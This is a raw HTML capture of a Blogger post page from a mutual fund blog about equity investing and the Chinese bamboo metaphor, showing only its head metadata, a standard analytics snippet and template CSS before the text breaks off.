

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html
body_size: 59673
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-131790724-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131790724-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Karla:400,400i,700%7CLora:400,400i,700%7CSatisfy" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.themutualfundguide.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Mutual Fund Guide - RSS" href="https://www.themutualfundguide.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.blogger.com/feeds/3764382140415900582/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Mutual Fund Guide - Atom" href="https://www.themutualfundguide.com/feeds/1097148403466536026/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s16000' rel='image_src'/>
<meta content='With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.' name='description'/>
<meta content='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' property='og:url'/>
<meta content='Learnings from the Chinese Bamboo about Equity Investing' property='og:title'/>
<meta content='With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Learnings from the Chinese Bamboo about Equity Investing - The Mutual Fund Guide
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Learnings from the Chinese Bamboo about Equity Investing' property='og:title'/>
<meta content='https://www.themutualfundguide.com/2022/03/link-between-chinese-bamboo-and-equity-investing.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s16000' property='og:image'/>
<meta content='With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.' name='og:description'/>
<meta content='The Mutual Fund Guide' property='og:site_name'/>
<meta content='https://www.themutualfundguide.com/' name='twitter:domain'/>
<meta content='Learnings from the Chinese Bamboo about Equity Investing' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhp7c6-MwEqnfHfVhEzclreUAlSAEo8fKlYXcN8VT_4T32o_GgsRDBhLVjRuQsCKGw04PGWCePgZn3ZY6ZOcdD6Qt8_oiXZJ1V0JRronRRK35FXJzoxKHR3SFPz6i0ZsULrELLdAU-a18ka1Wh98HywWsOc5Yd02g5wD_zF2HOOk8toNUmdb8kZkT6O=s16000' name='twitter:image'/>
<meta content='Learnings from the Chinese Bamboo about Equity Investing' name='twitter:title'/>
<meta content='With equity investing just like the Chinese bamboo tree, you need to have immense faith in the initial few years when you may not see much growth.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Jasmine
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="primary Color" type="color" default="#2CC990" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="primary Color" type="color" default="#62717a" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.feed-links{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Lora, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-weight:normal;color:#000}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLVusEV6wJ55ULW1wV2fRBfwc56PjJfmxe3RXz2XxtfttgQyHI_tNz_fg8zf-nyL4Sq2LivTN6ShTz494idefdwwMdhomOysAoPoq4RxFxEi2Yze4L0a5KlgvLMgEN4usfwODHdaLgoOc/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTD5NApNd6pc26BR1CDuqhvC0aP5sZ5lP4fGMzaNy4Awgw9oZLSHGacCC5AUMeM3kyW2iN0kmIufwXaliw4Zur3SqWTPxOsgGcVe4uMB9VVM6Or0ULCGR-2_Q14qA15ZYr-cxkrCNxD0Q/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;verticle-align:middle}a:hover{color:#2CC990}body{color:#333;font-family:Karla, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;font-size:14px;font-weight:normal;line-height:21px;background:#ffffff}#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.row{width:1140px}#content-wrapper{margin:0 auto;padding:40px 0 80px;overflow:hidden}#main-wrapper{float:left;width:67%;max-width:750px}#sidebar-wrapper{float:right;width:30%;max-width:330px}#header-wrappers{color:#000;margin:0 auto;overflow:hidden;padding:30px 0px;position:relative;text-align:center}#header-inner{background-position:left;background-repeat:no}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#444;font-size:60px;font-weight:bold;line-height:1.2em;margin:0;padding:0 0 5px;text-decoration:none;text-align:center;font-family:'Satisfy', cursive}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#3B3B3B;margin:0;padding:0 0 20px;text-align:center;font-style:italic}.headerleft{margin:0;padding:0;display:inline-block}.headerleft img{float:none;margin:0 auto}.headerright{margin:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.headersocial{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.top-bar-social{float:left;padding:35px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center}.top-bar-social #social a{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before,.bottom-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before,.bottom-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before,.bottom-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before,.bottom-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before,.bottom-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before,.bottom-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before,.bottom-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before,.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before,.bottom-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before,.bottom-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before,.bottom-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before,.bottom-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before,.bottom-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before,.bottom-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before,.bottom-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before,.bottom-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before,.bottom-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before,.bottom-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before,.bottom-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before,.bottom-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .email:before,.bottom-bar-social .email:before{content:"\f0e0"}.top-bar-social ul#social a:hover{background:#444}#search-bar{float:right;display:inline;position:relative}.header-search{display:block;width:35px;height:35px;line-height:35px;font-size:15px;color:#fff;background:#2CC990}.header-search i{font-style:normal;font-size:13px;cursor:pointer}.header-search .fa-times.active,.fa-search{display:inline-block}.header-search .fa-times,.fa-search.active{display:none}.search-form{display:none;padding:15px;height:35px;background:#fafafa;z-index:9999}.search-form input{border:1px solid #e9e9e9;height:36px;width:100%;box-sizing:border-box;padding-left:10px}.search-form button{border:none;border-radius:3px;color:#ffffff;cursor:pointer;font-size:14px;height:36px;width:36px;position:relative;background:#ff6644}.iconheader{position:relative;float:right}.iconheader a i{font-size:18px;line-height:80px;margin-left:10px;color:#999}.iconheader a i:hover{color:#E80007}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;border-bottom:1px rgba(230, 230, 230, 0.7) solid}ul#nav1{list-style:none;margin:0;padding:0;text-align:center}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15;margin:0 auto}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li:hover > a{color:#2CC990}#menu ul > li > a{color:#62717a;font-size:15px;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;font-weight:normal;letter-spacing:2px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#fff;border:1px solid;border-bottom:none;border-color:#e5e5e5;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#fff;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #e5e5e5;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#e5e5e5}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.03)}#menu ul > li > ul > li a{font-size:11px;display:block;color:#827E79;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.feat-slider-wrap{position:relative;margin:0 auto}.ty-slide-show{margin:0 auto}.ty-slide-show ul{padding:0;list-style:none}.ty-slide-show li{list-style:none;padding:0}.ty-slide .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:0;position:relative}.ty-slide .ty-thumb-bonos img{position:relative;float:left;margin:0 !important;width:100%;height:550px;overflow:hidden;display:block;vertical-align:middle;object-fit:cover}.ty-slide .ty-slide-con{position:absolute;top:0;text-align:center;display:table;width:100%;height:550px;z-index:2;box-sizing:border-box;text-align:center;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.ty-slide .ty-slide-con-tab{display:table-cell;vertical-align:middle}.ty-slide .ty-slide-con-cell{position:relative;width:80%;margin:0 auto;padding:20px 10px}.ty-slide .ty-bonos-entry{line-height:0;margin:15px 0;padding:0 15px;box-sizing:border-box}.ty-slide .ty-bonos-entry a{color:#fff;font-weight:400;letter-spacing:1px;text-transform:capitalize;font-style:italic;font-family:Lora;font-size:34px;line-height:34px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-slide-con-inner{width:50%;margin:0 auto;padding:30px 0;opacity:.75;background:#000;box-sizing:border-box;position:relative}.ty-cat a,.ty-read a{display:inline-block;background-color:#2CC990;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase;border-radius:2px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1;overflow:hidden}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes "fadeOut"{0%{opacity:1;}100%{opacity:0;}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev,.owl-next{top:0;color:#fff;font-family:FontAwesome;position:absolute;background:#2CC990;z-index:1;display:block;cursor:pointer;padding:10px;text-align:center;overflow:hidden;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.owl-prev:before{content:'\f104';font-family:fontawesome}.owl-next:before{content:'\f105';font-family:fontawesome}.owl-next{right:-100px}.owl-prev{left:-100px}.ty-slide:hover .owl-prev{left:0}.ty-slide:hover .owl-next{right:0}.sidebar .widget{margin-bottom:20px;position:relative;clear:both;border:1px solid rgba(0,0,0,0.05);background:#fafafa}.sidebar .widget-content{position:relative}.sidebar h2{color:#000;font-size:20px;padding:5px 20px;font-weight:400;letter-spacing:1.5px;text-transform:capitalize;font-style:italic;position:relative;text-align:center;z-index:1}.sidebar .widget > h2:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}#sidebar .widget-content{padding:20px 15px 10px}article{padding:0}.post-outer{padding:0 0 10px;margin:0 0 20px;border-bottom:1px rgba(230, 230, 230, 0.7) solid}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;font-size:35px;font-weight:400;font-style:italic;line-height:1.2}.post h2 a{color:#000;letter-spacing:1px}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.block-image{float:none;width:100%;height:400px}.block-image .thumb{width:100%;height:400px;position:relative;display:block;overflow:hidden}.block-image .thumb .post-thumb{width:100%;height:400px;display:block;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.post-header{padding:10px;text-align:center}.post-header h1{line-height:100%;font-size:35px;font-weight:400;font-style:italic;color:#333;letter-spacing:1px}.post-head{margin:0 0 10px}.post-home-head{text-align:center;padding:0 0 20px}.date-meta .published{color:#000;font-weight:normal;letter-spacing:2px;font-size:12px}#meta-post{color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px}#meta-post a{color:#62717a}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.post-timestamp{margin-left:5px}.label-head{margin-left:5px}.label-head a{padding-left:2px}.resumo{margin-top:10px;color:#000;text-align:justify}.resumo span{display:block;margin-bottom:8px;font-size:16px;line-height:31px}.post img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.readmore{margin:0;padding:0;display:inline-block}.readmore a{border-radius:1px;text-transform:uppercase;color:#62717a;border:2px solid #424242;letter-spacing:2px;font-weight:700;font-size:12px;padding:8px 15px;display:inline-block;position:relative;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:before{border-left:10px solid transparent !important;border-top:10px solid #333;content:"";height:0;width:0;position:absolute;right:0;top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:after{border-left:0 !important;border-top:0;border-right:10px solid transparent !important;border-bottom:10px solid #333;bottom:0;left:0;right:auto;top:auto;content:"";height:0;width:0;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.readmore a:hover{border-color:#2CC990;color:#2CC990}.readmore a:hover:before,.readmore a:hover:after{border-color:#2CC990}.second-meta{text-align:center;padding:20px 0 0;color:#9d9d9d;font-weight:normal;letter-spacing:2px;font-size:14px;position:relative}.second-meta-top{position:relative;margin:0 0 15px}.second-meta-top a{color:#62717a}.second-meta-top .post-comment-link{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0}.index .sharing-meta,.archive .sharing-meta{padding:0;position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);right:0}.sharing-meta{position:relative;padding:25px 0;text-align:center}.item .social-share-icons:before,.item .social-share-icons:after{border-top:1px solid #dadada;display:block;height:1px;content:" ";width:25%;position:absolute;left:0;top:40px;margin-left:10%;margin-right:10%}.item .social-share-icons:after{right:0;left:auto}.index .sharing-meta .social-share-icons,.archive .social-share-icons{float:right;text-align:center}.social-share-icons a{background:#444;color:#fff;display:inline-block;font-size:16px;width:30px;height:30px;line-height:30px;margin:0 6px 0px;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-share-icons a:hover{background:#2CC990}.comment-link{white-space:normal}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.blogger-tab{display:block}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:10px 25px}.comments .comments-content .comment-thread ol li{list-style:none}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px;margin-bottom:10px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content 